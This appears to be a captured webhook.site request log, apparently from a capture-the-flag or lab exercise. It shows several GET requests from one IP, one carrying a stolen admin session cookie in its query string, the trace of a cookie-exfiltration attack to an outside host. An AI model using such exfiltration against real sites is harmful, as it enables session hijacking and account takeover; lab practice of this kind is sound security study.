 REQUESTS (272/500) Newest First
Search Query
?
GET #36ccf 18.225.156.202
09/30/2023 7:47:58 PM
GET #3f5b9 18.225.156.202
09/30/2023 7:47:58 PM
GET #2e143 18.225.156.202
09/30/2023 7:47:58 PM
GET #e9346 18.225.156.202
09/30/2023 7:47:57 PM
GET #40be3 18.225.156.202
09/30/2023 7:47:57 PM
Request Details Permalink Raw content Export as
GET https://webhook.site/481ad6c7-c027-4329-9062-0225dc0e8044/?SESSIONID=admincokie
123thiswillallowyoutogototheadminpanel
Host 18.225.156.202 Whois Shodan Netify Censys
Date 09/30/2023 7:47:58 PM (a few seconds ago)
Size 0 bytes
ID 36ccf3c0-dd37-48c9-bba5-f82109e8785c
Files
Query strings
SESSIONID admincokie123thiswillallowyoutogototheadminpanel
No content